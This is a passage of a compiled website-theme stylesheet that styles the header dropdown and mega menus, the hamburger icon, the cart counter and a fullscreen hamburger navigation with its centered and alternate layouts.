        .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item:hover > .sub-sub-nav > .sub-sub-menu,
        .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item .sub-sub-nav.visible > .sub-sub-menu {
          -webkit-transform: none;
              -ms-transform: none;
                  transform: none;
          visibility: visible;
          transform: none;
          visibility: visible;
          opacity: 1;
          z-index: 101; }
        .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item a,
        .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item a {
          background: transparent;
          width: 100%;
          padding: 10px 25px;
          font-size: 100%;
          display: block; }
          .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item a .has-submenu-icon,
          .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item a .has-submenu-icon {
            margin-right: 25px; }
          .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item a:hover,
          .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item a:hover {
            background: rgba(35, 34, 38, 0.03);
            opacity: 1; }
            .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item a:hover .has-submenu-icon,
            .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item a:hover .has-submenu-icon {
              -webkit-transform: rotate(45deg);
                  -ms-transform: rotate(45deg);
                      transform: rotate(45deg); }
    .site-header:not(.mobile-header) .sub-nav.visible .sub-menu {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      opacity: 1;
      visibility: visible;
      background-color: #fff;
      -webkit-box-shadow: 0 20px 32px -8px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.05);
      box-shadow: 0 20px 32px -8px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.05); }
      .site-header:not(.mobile-header) .sub-nav.visible .sub-menu > .mega-menu-item {
        display: block; }
    .site-header:not(.mobile-header) .sub-nav .sub-menu-wide {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      max-width: none;
      left: auto !important;
      width: -webkit-calc(100vw - 80px) !important;
      width: calc(100vw - 80px) !important;
      right: 40px !important;
      position: relative;
      margin: 0; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .site-header:not(.mobile-header) .sub-nav .sub-menu-wide {
          width: -webkit-calc(100vw - 60px) !important;
          width: calc(100vw - 60px) !important;
          right: 30px !important; } }
      .site-header:not(.mobile-header) .sub-nav .sub-menu-wide .menu-depth-1,
      .site-header:not(.mobile-header) .sub-nav .sub-menu-wide .menu-depth-2 {
        -webkit-box-shadow: none;
                box-shadow: none;
        padding: 0;
        max-width: none; }
      .site-header:not(.mobile-header) .sub-nav .sub-menu-wide .sub-nav-item:hover .sub-sub-menu {
        -webkit-box-shadow: none;
                box-shadow: none; }
      .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item {
        width: -webkit-calc(100% / 6);
        width: calc(100% / 6);
        float: left;
        display: none;
        margin-left: 0; }
        @media screen and (max-width: 1024px) {
          .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item {
            min-width: 20%;
            max-width: 20%; } }
        .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link {
          text-transform: uppercase;
          color: #6A696C;
          font-size: .78em;
          font-weight: 600;
          margin-bottom: 5px;
          height: auto; }
          .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link:hover {
            background: transparent; }
          .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link .has-submenu-icon, .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link:before {
            visibility: hidden; }
        .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item .sub-sub-nav {
          position: static;
          height: auto;
          min-width: 0;
          max-width: 300px;
          background: transparent; }
        .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item .sub-sub-menu {
          background: transparent;
          margin: 0;
          width: 90%; }
    .site-header:not(.mobile-header) .sub-nav.visible .sub-menu-wide .mega-menu-item {
      display: block; }
      .site-header:not(.mobile-header) .sub-nav.visible .sub-menu-wide .mega-menu-item .sub-sub-menu {
        position: static;
        visibility: visible;
        opacity: 1; }
  .site-header:not(.mobile-header).header-2 .sub-nav .sub-menu-wide {
    right: 0px !important; }
  .site-header:not(.mobile-header) div.sub-sub-nav {
    left: 100%;
    bottom: auto;
    top: -15px; }
    .site-header:not(.mobile-header) div.sub-sub-nav.menu-left {
      left: 0; }
      .site-header:not(.mobile-header) div.sub-sub-nav.menu-left .sub-menu,
      .site-header:not(.mobile-header) div.sub-sub-nav.menu-left .sub-sub-menu {
        background: #fff;
        left: auto;
        right: -webkit-calc(100% - 2px);
        right: calc(100% - 2px); }
    .site-header:not(.mobile-header) div.sub-sub-nav .sub-sub-menu {
      margin-top: 0;
      background-color: #fff;
      -webkit-box-shadow: 0 20px 32px -8px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.05);
      box-shadow: 0 20px 32px -8px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.05); }
  .site-header:not(.mobile-header) .mobile-hamburger {
    display: none; }

/*--------------------------------------------------------------
### Hamburger
--------------------------------------------------------------*/
.clb-hamburger {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  position: relative;
  vertical-align: top;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  @media screen and (max-width: 768px) {
    .clb-hamburger {
      margin-right: 10px; } }
  .clb-hamburger-holder {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    position: relative;
    height: 100%; }
    .clb-hamburger-holder ._shape {
      width: 18px;
      margin: 3px 0px;
      display: block;
      height: 2px;
      background-color: currentColor; }

/*--------------------------------------------------------------
### Menu optional
--------------------------------------------------------------*/
.menu-optional {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .menu-optional > li {
    padding: 0; }
    .menu-optional > li:last-child {
      margin-right: 0; }
  @media screen and (min-width: 1025px) {
    .menu-optional .btn-optional-holder {
      margin-left: 1.5vw; } }
  .menu-optional .btn-optional-holder + li {
    margin-left: 1vw; }
  .menu-optional .cart-holder {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative; }
  .menu-optional .cart {
    position: relative; }
    .menu-optional .cart .icon {
      display: block;
      text-align: center; }
      .menu-optional .cart .icon svg {
        height: 18px; }
    .menu-optional .cart-total {
      margin: 0px 5px;
      font-weight: 600;
      font-size: .9em; }
    .menu-optional .cart-counter {
      position: absolute;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      height: 18px;
      min-width: 18px;
      padding: 0px 5px;
      color: #fff;
      top: 0;
      right: 0;
      font-family: -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      font-size: .4em;
      font-weight: 600;
      -webkit-border-radius: 50%;
      border-radius: 50%; }

/*--------------------------------------------------------------
### Fullscreen hamburger nav
--------------------------------------------------------------*/
.clb-hamburger-nav {
  padding: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  /*--------------------------------------------------------------
    ## Centered Nav
    --------------------------------------------------------------*/
  /*--------------------------------------------------------------
    ## Type3 Nav
    --------------------------------------------------------------*/ }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-hamburger-nav {
      padding: 30px; } }
  @media screen and (max-width: 1024px) {
    .clb-hamburger-nav {
      padding: 30px; } }
  @media screen and (max-width: 768px) {
    .clb-hamburger-nav {
      padding: 20px; } }
  .clb-hamburger-nav-holder {
    top: 40px;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-hamburger-nav-holder {
        top: 30px; } }
    @media screen and (max-width: 1024px) {
      .clb-hamburger-nav-holder {
        top: 30px; } }
    @media screen and (max-width: 768px) {
      .clb-hamburger-nav-holder {
        top: 20px; } }
  .clb-hamburger-nav-details {
    font-size: 0.94rem;
    color: #fff; }
    .clb-hamburger-nav-details > * {
      margin-bottom: 25px; }
    .clb-hamburger-nav-details > *:last-child {
      margin-bottom: 0; }
    .clb-hamburger-nav-details .select-holder {
      display: inline-block; }
      .clb-hamburger-nav-details .select-holder select {
        background-color: rgba(255, 255, 255, 0.03);
        color: #fff; }
    .clb-hamburger-nav-details .hamburger-nav-info {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      padding-top: 40px;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      color: rgba(255, 255, 255, 0.35); }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-hamburger-nav-details .hamburger-nav-info {
          padding-top: 30px; } }
      @media screen and (max-width: 1024px) {
        .clb-hamburger-nav-details .hamburger-nav-info {
          padding-top: 30px; } }
      @media screen and (max-width: 768px) {
        .clb-hamburger-nav-details .hamburger-nav-info {
          padding-top: 20px; } }
      .clb-hamburger-nav-details .hamburger-nav-info:last-child {
        padding-top: 0; }
      .clb-hamburger-nav-details .hamburger-nav-info-item {
        text-align: left; }
        .clb-hamburger-nav-details .hamburger-nav-info-item b {
          color: #fff; }
  .clb-hamburger-nav .menu {
    counter-reset: number;
    width: 25vw;
    position: relative; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-hamburger-nav .menu {
        width: -webkit-calc(100vw / 3);
        width: calc(100vw / 3); } }
    @media screen and (max-width: 1024px) {
      .clb-hamburger-nav .menu {
        width: -webkit-calc(100vw / 3);
        width: calc(100vw / 3); } }
    .clb-hamburger-nav .menu .has-submenu-icon i {
      color: rgba(255, 255, 255, 0.35); }
    .clb-hamburger-nav .menu.menu-blank {
      width: auto;
      margin: 0;
      color: #fff; }
      .clb-hamburger-nav .menu.menu-blank a {
        -webkit-transform: none;
            -ms-transform: none;
                transform: none;
        visibility: visible;
        opacity: 1;
        padding: 0;
        font-weight: 600; }
    .clb-hamburger-nav .menu .menu-item-depth-0 {
      counter-increment: number; }
      .clb-hamburger-nav .menu .menu-item-depth-0 > a:before {
        content: "0" counter(number);
        display: inline-block;
        opacity: 1;
        font-weight: bold;
        width: auto;
        vertical-align: top;
        line-height: 20px;
        font-size: .25em;
        position: relative;
        height: auto;
        background: transparent;
        -webkit-align-self: flex-start;
            -ms-flex-item-align: start;
                align-self: flex-start;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        color: rgba(255, 255, 255, 0.35); }
    .clb-hamburger-nav .menu .nav-item,
    .clb-hamburger-nav .menu .sub-nav-item {
      padding: 5px 50px 5px 0px;
      list-style-type: none;
      line-height: 1; }
      .clb-hamburger-nav .menu .nav-item a,
      .clb-hamburger-nav .menu .sub-nav-item a {
        width: 100%;
        vertical-align: middle;
        font-size: 2.8em;
        font-weight: bold;
        font-size: -webkit-calc(1.8em + 1 * ( (100vw - 576px) / 1024));
        font-size: calc(1.8em + 1 * ( (100vw - 576px) / 1024));
        font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        display: block;
        position: relative;
        z-index: 2;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
        @media screen and (max-width: 576px) {
          .clb-hamburger-nav .menu .nav-item a,
          .clb-hamburger-nav .menu .sub-nav-item a {
            font-size: 1.8em; } }
        @media screen and (min-width: 1600px) {
          .clb-hamburger-nav .menu .nav-item a,
          .clb-hamburger-nav .menu .sub-nav-item a {
            font-size: 2.8em; } }
        .clb-hamburger-nav .menu .nav-item a span,
        .clb-hamburger-nav .menu .sub-nav-item a span {
          line-height: 1.2;
          display: inline-block;
          color: #fff; }
      .clb-hamburger-nav .menu .nav-item div.sub-nav,
      .clb-hamburger-nav .menu .nav-item .sub-sub-menu,
      .clb-hamburger-nav .menu .sub-nav-item div.sub-nav,
      .clb-hamburger-nav .menu .sub-nav-item .sub-sub-menu {
        background: none;
        width: 100%;
        visibility: hidden;
        opacity: 0;
        position: absolute;
        top: 0;
        left: 100%;
        -webkit-transition: .2s ease-in-out;
        -o-transition: .2s ease-in-out;
        transition: .2s ease-in-out;
        -webkit-transition-property: opacity, visibility;
        -o-transition-property: opacity, visibility;
        transition-property: opacity, visibility; }
        .clb-hamburger-nav .menu .nav-item div.sub-nav.visible,
        .clb-hamburger-nav .menu .nav-item .sub-sub-menu.visible,
        .clb-hamburger-nav .menu .sub-nav-item div.sub-nav.visible,
        .clb-hamburger-nav .menu .sub-nav-item .sub-sub-menu.visible {
          opacity: 1;
          visibility: visible;
          z-index: 1; }
      .clb-hamburger-nav .menu .nav-item div.sub-nav,
      .clb-hamburger-nav .menu .sub-nav-item div.sub-nav {
        position: absolute;
        min-width: 350px;
        padding: 0;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
        @media screen and (max-width: 1024px) {
          .clb-hamburger-nav .menu .nav-item div.sub-nav,
          .clb-hamburger-nav .menu .sub-nav-item div.sub-nav {
            min-width: -webkit-calc(100vw / 3);
            min-width: calc(100vw / 3); }
            .clb-hamburger-nav .menu .nav-item div.sub-nav .sub-nav-item > a,
            .clb-hamburger-nav .menu .sub-nav-item div.sub-nav .sub-nav-item > a {
              padding-right: 15px; } }
        .clb-hamburger-nav .menu .nav-item div.sub-nav ul,
        .clb-hamburger-nav .menu .sub-nav-item div.sub-nav ul {
          width: 100%;
          display: inline-block; }
      .clb-hamburger-nav .menu .nav-item .sub-sub-nav,
      .clb-hamburger-nav .menu .sub-nav-item .sub-sub-nav {
        position: absolute;
        left: 100%;
        min-width: 350px;
        padding: 0;
        top: 0; }
        .clb-hamburger-nav .menu .nav-item .sub-sub-nav > .sub-sub-menu,
        .clb-hamburger-nav .menu .sub-nav-item .sub-sub-nav > .sub-sub-menu {
          left: 0; }
      .clb-hamburger-nav .menu .nav-item:hover > a.menu-link span,
      .clb-hamburger-nav .menu .nav-item .visible > a.menu-link span, .clb-hamburger-nav .menu .nav-item.active > a.menu-link span,
      .clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link span,
      .clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link span,
      .clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link span {
        opacity: .5; }
      .clb-hamburger-nav .menu .nav-item:hover > a.menu-link:before,
      .clb-hamburger-nav .menu .nav-item .visible > a.menu-link:before, .clb-hamburger-nav .menu .nav-item.active > a.menu-link:before,
      .clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link:before,
      .clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link:before,
      .clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link:before {
        -webkit-transform: translateX(15px);
            -ms-transform: translateX(15px);
                transform: translateX(15px);
        opacity: 0; }
      .clb-hamburger-nav .menu .nav-item:hover > a.menu-link .has-submenu-icon,
      .clb-hamburger-nav .menu .nav-item .visible > a.menu-link .has-submenu-icon, .clb-hamburger-nav .menu .nav-item.active > a.menu-link .has-submenu-icon,
      .clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link .has-submenu-icon,
      .clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link .has-submenu-icon,
      .clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link .has-submenu-icon {
        -webkit-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
                transform: rotate(45deg); }
      .clb-hamburger-nav .menu .nav-item:hover > a.menu-link .ion,
      .clb-hamburger-nav .menu .nav-item .visible > a.menu-link .ion, .clb-hamburger-nav .menu .nav-item.active > a.menu-link .ion,
      .clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,
      .clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,
      .clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion {
        color: #d90a2c; }
  .clb-hamburger-nav:not(.centered):not(.type3) {
    padding-left: 70px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-hamburger-nav:not(.centered):not(.type3) {
        padding-left: 60px; } }
    @media screen and (max-width: 1024px) {
      .clb-hamburger-nav:not(.centered):not(.type3) {
        padding-left: 40px; } }
    .clb-hamburger-nav:not(.centered):not(.type3) .menu .nav-item:hover > a.menu-link,
    .clb-hamburger-nav:not(.centered):not(.type3) .menu .sub-nav-item:hover > a.menu-link {
      -webkit-transform: translateX(15px);
          -ms-transform: translateX(15px);
              transform: translateX(15px); }
    .clb-hamburger-nav:not(.centered):not(.type3) .menu .nav-item:hover > .sub-sub-nav > .sub-sub-menu,
    .clb-hamburger-nav:not(.centered):not(.type3) .menu .sub-nav-item:hover > .sub-sub-nav > .sub-sub-menu {
      opacity: 1;
      visibility: visible; }
    .clb-hamburger-nav:not(.centered):not(.type3) .menu .menu-item-depth-0 > a:before {
      margin-right: 10px; }
    .clb-hamburger-nav:not(.centered):not(.type3) .hamburger-nav-info-item {
      width: 25vw; }
  .clb-hamburger-nav.centered .menu {
    /* Start alignment styles */
    /* End alignment styles */ }
    .clb-hamburger-nav.centered .menu .nav-item .menu-link,
    .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link {
      display: -webkit-inline-box;
      display: -webkit-inline-flex;
      display: -ms-inline-flexbox;
      display: inline-flex; }
      .clb-hamburger-nav.centered .menu .nav-item .menu-link:before,
      .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link:before {
        left: -20px; }
      .clb-hamburger-nav.centered .menu .nav-item .menu-link .btn-round-has-submenu,
      .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link .btn-round-has-submenu {
        right: -46px;
        top: 0; }
        .clb-hamburger-nav.centered .menu .nav-item .menu-link .btn-round-has-submenu .has-submenu-icon,
        .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link .btn-round-has-submenu .has-submenu-icon {
          position: static; }
  .clb-hamburger-nav.centered, .clb-hamburger-nav.type3 {
    display: block; }
    .clb-hamburger-nav.centered .page-container, .clb-hamburger-nav.type3 .page-container {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      height: 100%; }
    .clb-hamburger-nav.centered .clb-hamburger-nav-holder, .clb-hamburger-nav.type3 .clb-hamburger-nav-holder {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      overflow-x: hidden;
      overflow-y: scroll;
      /*Firefox*/
      scrollbar-width: none; }
      .clb-hamburger-nav.centered .clb-hamburger-nav-holder::-webkit-scrollbar, .clb-hamburger-nav.centered .clb-hamburger-nav-holder::-webkit-scrollbar-thumb, .clb-hamburger-nav.type3 .clb-hamburger-nav-holder::-webkit-scrollbar, .clb-hamburger-nav.type3 .clb-hamburger-nav-holder::-webkit-scrollbar-thumb {
        visibility: hidden; }
    .clb-hamburger-nav.centered .menu, .clb-hamburger-nav.type3 .menu {
      min-width: initial;
      text-align: center;
      width: 40vw; }
      .clb-hamburger-nav.centered .menu .nav-item,
      .clb-hamburger-nav.centered .menu .sub-nav-item, .clb-hamburger-nav.type3 .menu .nav-item,
      .clb-hamburger-nav.type3 .menu .sub-nav-item {
        padding-right: 0;
        white-space: nowrap;
        position: relative;
        overflow: hidden;
        text-transform: uppercase; }
        .clb-hamburger-nav.centered .menu .nav-item .menu-link,
        .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link, .clb-hamburger-nav.type3 .menu .nav-item .menu-link,
        .clb-hamburger-nav.type3 .menu .sub-nav-item .menu-link {
          position: relative;
          width: auto;
          -webkit-box-align: center;
          -webkit-align-items: center;
              -ms-flex-align: center;
                  align-items: center;
          -webkit-box-pack: center;
          -webkit-justify-content: center;
              -ms-flex-pack: center;
                  justify-content: center; }
          .clb-hamburger-nav.centered .menu .nav-item .menu-link span,
          .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link span, .clb-hamburger-nav.type3 .menu .nav-item .menu-link span,
          .clb-hamburger-nav.type3 .menu .sub-nav-item .menu-link span {
            padding: 0px 10px;
            -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
            transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
          .clb-hamburger-nav.centered .menu .nav-item .menu-link .btn-round-has-submenu,
          .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link .btn-round-has-submenu, .clb-hamburger-nav.type3 .menu .nav-item .menu-link .btn-round-has-submenu,
          .clb-hamburger-nav.type3 .menu .sub-nav-item .menu-link .btn-round-has-submenu {
            max-height: 46px;
            z-index: 1; }
            .clb-hamburger-nav.centered .menu .nav-item .menu-link .btn-round-has-submenu .ion,
            .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link .btn-round-has-submenu .ion, .clb-hamburger-nav.type3 .menu .nav-item .menu-link .btn-round-has-submenu .ion,
            .clb-hamburger-nav.type3 .menu .sub-nav-item .menu-link .btn-round-has-submenu .ion {
              font-size: 18px; }
          .clb-hamburger-nav.centered .menu .nav-item .menu-link:before,
          .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link:before, .clb-hamburger-nav.type3 .menu .nav-item .menu-link:before,
          .clb-hamburger-nav.type3 .menu .sub-nav-item .menu-link:before {
            position: absolute; }
          .clb-hamburger-nav.centered .menu .nav-item .menu-link-cloned,
          .clb-hamburger-nav.centered .menu .sub-nav-item .menu-link-cloned, .clb-hamburger-nav.type3 .menu .nav-item .menu-link-cloned,
          .clb-hamburger-nav.type3 .menu .sub-nav-item .menu-link-cloned {
            position: absolute;
            top: 0;
            -webkit-transform: translateY(100%);
                -ms-transform: translateY(100%);
                    transform: translateY(100%);
            opacity: 0; }
        .clb-hamburger-nav.centered .menu .nav-item div.sub-nav,
        .clb-hamburger-nav.centered .menu .nav-item div.sub-sub-nav,
        .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-nav,
        .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-sub-nav, .clb-hamburger-nav.type3 .menu .nav-item div.sub-nav,
        .clb-hamburger-nav.type3 .menu .nav-item div.sub-sub-nav,
        .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-nav,
        .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-sub-nav {
          max-height: 0vh;
          overflow: hidden;
          position: static;
          visibility: visible !important;
          opacity: 1 !important;
          -webkit-box-align: start;
          -webkit-align-items: flex-start;
              -ms-flex-align: start;
                  align-items: flex-start;
          -webkit-transition: all 0.9s 0s;
          -o-transition: all 0.9s 0s;
          transition: all 0.9s 0s; }
          .clb-hamburger-nav.centered .menu .nav-item div.sub-nav > ul,
          .clb-hamburger-nav.centered .menu .nav-item div.sub-sub-nav > ul,
          .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-nav > ul,
          .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-sub-nav > ul, .clb-hamburger-nav.type3 .menu .nav-item div.sub-nav > ul,
          .clb-hamburger-nav.type3 .menu .nav-item div.sub-sub-nav > ul,
          .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-nav > ul,
          .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-sub-nav > ul {
            margin: 20px 0; }
          .clb-hamburger-nav.centered .menu .nav-item div.sub-nav .sub-nav-item a,
          .clb-hamburger-nav.centered .menu .nav-item div.sub-sub-nav .sub-nav-item a,
          .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-nav .sub-nav-item a,
          .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-sub-nav .sub-nav-item a, .clb-hamburger-nav.type3 .menu .nav-item div.sub-nav .sub-nav-item a,
          .clb-hamburger-nav.type3 .menu .nav-item div.sub-sub-nav .sub-nav-item a,
          .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-nav .sub-nav-item a,
          .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-sub-nav .sub-nav-item a {
            font-size: 2.4em; }
        .clb-hamburger-nav.centered .menu .nav-item div.sub-nav.open-onclick,
        .clb-hamburger-nav.centered .menu .nav-item div.sub-sub-nav.open-onclick,
        .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-nav.open-onclick,
        .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-sub-nav.open-onclick, .clb-hamburger-nav.type3 .menu .nav-item div.sub-nav.open-onclick,
        .clb-hamburger-nav.type3 .menu .nav-item div.sub-sub-nav.open-onclick,
        .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-nav.open-onclick,
        .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-sub-nav.open-onclick {
          max-height: 100vh;
          visibility: visible !important;
          opacity: 1 !important;
          -webkit-transform: none;
              -ms-transform: none;
                  transform: none; }
          .clb-hamburger-nav.centered .menu .nav-item div.sub-nav.open-onclick .showed-onclick,
          .clb-hamburger-nav.centered .menu .nav-item div.sub-sub-nav.open-onclick .showed-onclick,
          .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-nav.open-onclick .showed-onclick,
          .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-sub-nav.open-onclick .showed-onclick, .clb-hamburger-nav.type3 .menu .nav-item div.sub-nav.open-onclick .showed-onclick,
          .clb-hamburger-nav.type3 .menu .nav-item div.sub-sub-nav.open-onclick .showed-onclick,
          .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-nav.open-onclick .showed-onclick,
          .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-sub-nav.open-onclick .showed-onclick {
            -webkit-transform: none;
                -ms-transform: none;
                    transform: none;
            opacity: 1; }
        .clb-hamburger-nav.centered .menu .nav-item div.sub-sub-nav.open-onclick > .sub-sub-menu,
        .clb-hamburger-nav.centered .menu .sub-nav-item div.sub-sub-nav.open-onclick > .sub-sub-menu, .clb-hamburger-nav.type3 .menu .nav-item div.sub-sub-nav.open-onclick > .sub-sub-menu,
        .clb-hamburger-nav.type3 .menu .sub-nav-item div.sub-sub-nav.open-onclick > .sub-sub-menu {
          position: static;
          opacity: 1;
          visibility: visible; }
        .clb-hamburger-nav.centered .menu .nav-item:hover > .menu-link > span:not(.menu-link-cloned), .clb-hamburger-nav.centered .menu .nav-item.active > .menu-link > span:not(.menu-link-cloned),
        .clb-hamburger-nav.centered .menu .sub-nav-item:hover > .menu-link > span:not(.menu-link-cloned),
        .clb-hamburger-nav.centered .menu .sub-nav-item.active > .menu-link > span:not(.menu-link-cloned), .clb-hamburger-nav.type3 .menu .nav-item:hover > .menu-link > span:not(.menu-link-cloned), .clb-hamburger-nav.type3 .menu .nav-item.active > .menu-link > span:not(.menu-link-cloned),
        .clb-hamburger-nav.type3 .menu .sub-nav-item:hover > .menu-link > span:not(.menu-link-cloned),
        .clb-hamburger-nav.type3 .menu .sub-nav-item.active > .menu-link > span:not(.menu-link-cloned) {
          -webkit-transform: translateY(-110%);
              -ms-transform: translateY(-110%);
                  transform: translateY(-110%); }
        .clb-hamburger-nav.centered .menu .nav-item:hover > .menu-link > .menu-link-cloned, .clb-hamburger-nav.centered .menu .nav-item.active > .menu-link > .menu-link-cloned,
        .clb-hamburger-nav.centered .menu .sub-nav-item:hover > .menu-link > .menu-link-cloned,
        .clb-hamburger-nav.centered .menu .sub-nav-item.active > .menu-link > .menu-link-cloned, .clb-hamburger-nav.type3 .menu .nav-item:hover > .menu-link > .menu-link-cloned, .clb-hamburger-nav.type3 .menu .nav-item.active > .menu-link > .menu-link-cloned,
        .clb-hamburger-nav.type3 .menu .sub-nav-item:hover > .menu-link > .menu-link-cloned,
